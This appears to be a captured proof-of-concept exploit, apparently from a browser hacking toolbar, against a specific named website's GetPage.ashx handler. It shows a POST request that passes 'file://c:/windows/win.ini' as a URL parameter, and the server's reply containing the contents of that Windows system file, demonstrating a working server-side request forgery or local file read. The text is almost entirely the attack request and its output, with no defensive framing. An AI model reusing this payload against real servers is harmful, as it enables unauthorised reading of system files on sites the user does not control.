 Load URL
http://www.zzluyi.com/ashx/GetPage.ashx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
url=file://c:/windows/win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo